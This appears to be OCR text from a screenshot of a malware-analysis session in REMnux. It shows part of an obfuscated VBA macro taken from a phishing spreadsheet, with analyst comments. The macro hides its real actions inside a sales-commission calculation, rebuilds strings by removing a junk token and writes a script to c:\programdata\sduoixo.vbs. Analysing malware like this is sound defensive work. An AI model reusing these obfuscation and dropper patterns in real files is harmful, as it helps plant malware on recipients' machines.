 Activities Sublime Text Feb 10 12:56 PM
~/fishy_email/vbscript_mail.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs spooky_vbs_1.vbs
49 Const dblRate3 = 0.15
50 dblSales = 6000
51 Select Case dblSales
52 Case 0 To 4999.99
53 ghAWEusaf = dblSales * dblRate1
54 Case 5000 To 9999.99
55 ghAWEusaf = dblSales * dblRate2
56 For i = 1 To 2
57 Dim var_one, var_two As String
58 If i = 1 Then
59 var_one = Cells(106, 6) 'Cells(106, 6) - c:\programdata\sduoixo.vbs'
60 var_two = Replace(Cells(107, 2), "poi", "") ' Cells(107, 2) - dpoiim gHerraESWf4:sepoit gHerraESWf4
61 ghAWEusaf = dblSales * dblRate2 - 1
62 Else
63 var_one = Cells(117, 2): var_two = Cells(115, 2) & vbCrLf + Cells(116, 2)
64 End If
65 esfhkRGW3eri7asi 4782, var_one, var_two
66 Next
67 Range("B1").Select
68 Case Is >= 10000: ghAWEusaf = dblSales * dblRate3
69 End Select
70 ghAWEusaf = ghAWEusaf + _
71 (ghAWEusaf * intYears / 100)
72 End Sub
73 Sub esfhkRGW3eri7asi(dhfau As Long, ByVal ehjlsdk As String, ByVal fhuolij As String)
74 Dim cell As Range
75 Dim strFirstAddress As String
8 characters selected Spaces: 3 VB
remnux@remnux: ~/fishy_email VBScript Replace Function — Mozi… QRTZ-276.xlsm - LibreOffice Calc ~/fishy_email/vbscript_mail.vbs • - …